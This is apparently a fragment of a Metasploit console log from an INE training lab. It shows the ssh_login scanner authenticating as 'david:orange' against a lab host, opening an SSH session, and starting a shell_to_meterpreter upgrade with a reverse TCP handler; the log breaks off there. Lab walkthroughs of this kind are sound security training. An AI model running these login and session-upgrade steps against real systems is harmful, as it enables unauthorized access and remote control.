 VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set Username david
Username => david
msf6 auxiliary(scanner/ssh/ssh_login) > set Password orange
Password => orange
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS target.ine.local
RHOSTS => target.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.25.42:22 - Starting bruteforce
[+] 10.3.25.42:22 - Success: 'david:orange' 'Microsoft Windows [Version 6.3.9600]'
[*] SSH session 1 opened (10.10.40.4:38873 -> 10.3.25.42:22) at 2025-02-20 00:59:54 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > shell
[-] Unknown command: shell. Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.40.4:4433